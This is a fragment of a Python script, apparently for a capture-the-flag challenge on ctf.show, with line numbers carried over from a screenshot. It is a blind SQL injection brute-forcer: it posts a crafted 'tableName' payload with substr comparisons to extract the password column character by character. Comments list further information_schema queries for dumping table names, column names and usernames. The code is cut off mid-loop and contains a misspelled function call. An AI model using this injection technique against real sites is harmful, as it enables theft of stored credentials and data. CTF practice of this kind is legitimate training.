 37 continue;
38 url = "http://6243c9ee-c127-401f-8953-e9f3d57a0455.chall.ctf.show/select-waf.php"
39 timepass = time.time()
40 payload = {'tableName': '''(ctfshow_user)where(id>22&&substr((pass),%d,1)>'\%s')''' % (
41 j, chr(i))}
42 # print(payload['uname'])
43 # print(url+payload+'%23')
44 r = requests.post(url, data=payload)
45 timenow = time.time()
46 if '$user_count = 0' in r.text:
47 name = name+chr(i)
48
49 print(name)
50
51 break
52 print('database_name:', name.lower())
53
54
55 database_namet(len1)
56 # url可以改
57 # (select database())
58 # select group_concat(table_name) from information_schema.tables where table_schema='security'
59 # (select group_concat(column_name) from information_schema.columns where table_name='users')
60 # (select group_concat(username) from security.users)
61 #
62